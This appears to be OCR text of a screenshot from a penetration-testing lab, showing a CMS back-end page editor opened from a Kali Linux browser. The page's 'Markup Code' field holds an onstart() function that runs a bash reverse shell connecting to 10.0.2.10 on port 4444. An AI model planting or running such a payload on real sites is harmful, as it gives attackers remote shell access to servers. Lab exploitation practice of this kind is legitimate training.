 10.0.2.26/backend/cms#secondarytab-cmslangeditorcode 150%
i Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
File Name Layout
home.htm cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onstart(){
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.10/4444 0>&1'");
3 }